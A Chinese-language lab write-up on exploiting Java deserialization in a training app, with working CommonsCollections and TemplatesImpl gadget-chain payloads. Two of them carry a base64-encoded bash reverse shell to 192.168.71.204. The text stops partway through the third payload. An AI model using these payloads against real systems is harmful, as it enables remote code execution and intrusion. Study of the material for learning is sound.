本文最后更新于:6 个月前
Lab1
payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| package org.example;
import com.yxxx.javasec.deserialize.Calc;
import com.yxxx.javasec.deserialize.Utils;
import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.nio.file.Files;
public class Main {
public static void main(String[] args) throws Exception{
Calc calc = new Calc();
Class c = calc.getClass();
Field field = c.getDeclaredField("canPopCalc");
field.setAccessible(true);
field.set(calc,true);
Field field1 = c.getDeclaredField("cmd");
field1.setAccessible(true);
field1.set(calc,"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjcxLjIwNC83ODkwIDA+JjE=}|{base64,-d}|{bash,-i}");
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(byteArrayOutputStream);
outputStream.writeObject(calc);
System.out.println(Utils.bytesTohexString(byteArrayOutputStream.toByteArray()));
}
}
|
Lab2
题目的IndexController如下,题目包项目中没有提供反序列化类,去库内看一眼,发现了CommonsCollections依赖,可以打CC Gadget
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| package com.yxxx.javasec.deserialize;
import java.io.ByteArrayInputStream;
import java.io.InputStream;
import java.io.ObjectInputStream;
import org.springframework.stereotype.Controller;
import org.springframework.ui.Model;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestParam;
@Controller
public class IndexController {
public IndexController() {
}
@RequestMapping({"/basic"})
public String greeting(@RequestParam(name = "data",required = true) String data, Model model) throws Exception {
byte[] b = Utils.hexStringToBytes(data);
InputStream inputStream = new ByteArrayInputStream(b);
ObjectInputStream objectInputStream = new ObjectInputStream(inputStream);
String name = objectInputStream.readUTF();
int year = objectInputStream.readInt();
if (name.equals("SJTU") && year == 1896) {
objectInputStream.readObject();
}
return "index";
}
}
|

payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| package org.example;
import com.yxxx.javasec.deserialize.Utils;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
public class Main {
public static void main(String[] args) throws Exception{
Transformer chainedTransformer = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[]{}}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjcxLjIwNC83ODkwIDA+JjE=}|{base64,-d}|{bash,-i}"})
});
HashMap<Object,Object> hashMap = new HashMap<>();
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,new ConstantTransformer(11));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,1);
HashMap<Object,Object> hashMap1 = new HashMap<>();
hashMap1.put(tiedMapEntry,"1");
Class<?> c = LazyMap.class;
Field factoryField = c.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap,chainedTransformer);
lazyMap.remove(1);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(byteArrayOutputStream);
outputStream.writeUTF("SJTU");
outputStream.writeInt(1896);
outputStream.writeObject(hashMap1);
System.out.println(Utils.bytesTohexString(byteArrayOutputStream.toByteArray()));
}
}
|
Lab3
比起Lab2,Lab3的InputStream处使用了自定义的一个反序列化类
1
| ObjectInputStream objectInputStream = new MyObjectInputStream(inputStream);
|
类的内容如下,重写了一个resolveClass()方法以及构造函数,构造函数中获取类Transformer类的类加载器,向上转型为URLClassLoader,获取URL数组对象,赋值给classLoader
重写的resolveClass()方法中,调用的是这个新的classLoader来进行类加载
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| public class MyObjectInputStream extends ObjectInputStream {
private ClassLoader classLoader;
public MyObjectInputStream(InputStream inputStream) throws Exception {
super(inputStream);
URL[] urls = ((URLClassLoader)Transformer.class.getClassLoader()).getURLs();
this.classLoader = new URLClassLoader(urls);
}
protected Class<?> resolveClass(ObjectStreamClass desc) throws IOException, ClassNotFoundException {
Class clazz = this.classLoader.loadClass(desc.getName());
return clazz;
}
}
|

继续尝试使用Lab2的payload,发现了报错如图,提示类[Lorg.apache.commons.collections.Transformer;不存在
这里的[L开头指的是一个数组,即Transformer数组类去进行类加载失效

这里在空指针处打上断点,debug
找到抛出异常的条件是result为null,那result是什么呢
往上看逻辑,发现result的获取过程如下:
是将原本的name,即[Lorg.apache.commons.collections.Transformer;这一整个字符串,的点换为反斜杠,最后再拼接上.class字符串
(此时的我还没反应过来什么)
然后得到的path用于getResource()获取资源,成功的话就调用defineClass()进行类加载从而得到result
这里我想看看上面result的获取具体是个什么样的逻辑,于是打上断点
当步过一行代码后,
omg。。
好吧,看到这个类名,能找到啥啊,

试了下发现只要是数组都会gg
这里可以回到ObjectInputStream最初的resolveClass()的实现对比去看,
前面学到类加载知道有多种方式,Class.forName()或者字节流传入defineClass()或者ClassLoader.loadClass(),
原生的方法是调用了forName(),而我们这里重写的则是调用了loadClass()方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| protected Class<?> resolveClass(ObjectStreamClass desc)
throws IOException, ClassNotFoundException
{
String name = desc.getName();
try {
return Class.forName(name, false, latestUserDefinedLoader());
} catch (ClassNotFoundException ex) {
Class<?> cl = primClasses.get(name);
if (cl != null) {
return cl;
} else {
throw ex;
}
}
}
|

自己重写了个MyObjectInputStream1,通过判断是不是数组对象的类加载
如果是的话,应以[L开头,这时候我们调用forName()即可,成功触发命令
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| public class MyObjectInputStream1 extends ObjectInputStream {
private ClassLoader classLoader;
public MyObjectInputStream1(InputStream in) throws Exception {
super(in);
URL[] urls = ((URLClassLoader) ClassLoader.getSystemClassLoader()).getURLs();
this.classLoader = ClassLoader.getSystemClassLoader();
}
protected Class<?> resolveClass(ObjectStreamClass desc) throws IOException, ClassNotFoundException {
if (desc.getName().startsWith("[L")){
return Class.forName(desc.getName());
}
return this.classLoader.loadClass(desc.getName());
}
}
|
构造新的payload时,已知序列化流中不能有数组对象,ChainedTransformer需要传入数组,InvokerTransformer需要传入数组,因此一向通杀的CC6反而不能用了
想到前面shiro的利用链中并没有利用到数组对象,但是马上反应过来,我们缺少CB依赖

在p神的java安全漫谈15中介绍了另外一条不需要Transformer数组的gadget
本质上是结合了TemplateImpl.newTransformer()和TiedMapEntry.getValue()
在这条链中,templateImpl对象和他的newTransformer是由ChainedTransformer联系起来的
1
2
3
4
| Transform chainedTransformer = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(template),
new InvokerTransformer("newTransformer",null.null)
})
|

TiedMapEntry.getValue()
1
2
3
| public Object getValue() {
return this.map.get(this.key);
}
|
LazyMap.get()
不难发现这里的transformer()方法会直接将key对象作为参数传入,
这里我们之前都并不是很在意key的值为多少,因为在chainedTransformer的第一个节点我们通常都是用ConstantTransformer直接传入template对象,无论key为多少始终返回template常量,
但是当我们发现这里的key可控时,当key为template,factory为InvokerTransformer对象的时候,会直接调用newTransformer()方法,并且不需要ChainedTransformer
1
2
3
4
5
6
7
8
9
| public Object get(Object key) {
if (!this.map.containsKey(key)) {
Object value = this.factory.transform(key);
this.map.put(key, value);
return value;
} else {
return this.map.get(key);
}
}
|
payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
| package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.yxxx.javasec.deserialize.MyObjectInputStream;
import com.yxxx.javasec.deserialize.Utils;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.xml.transform.Templates;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Array;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.ArrayList;
import java.util.Arrays;
import java.util.HashMap;
import java.util.List;
public class Main {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
byte[] bytes0 = Files.readAllBytes(Paths.get("D:\\tmp\\Test1.class"));
byte[][] bytes = new byte[][]{bytes0};
Class<?> c = TemplatesImpl.class;
Field f = c.getDeclaredField("_bytecodes");
f.setAccessible(true);
f.set(templates,bytes);
TransformerFactoryImpl transformerFactory = new TransformerFactoryImpl();
f = c.getDeclaredField("_tfactory");
f.setAccessible(true);
f.set(templates,transformerFactory);
f = c.getDeclaredField("_name");
f.setAccessible(true);
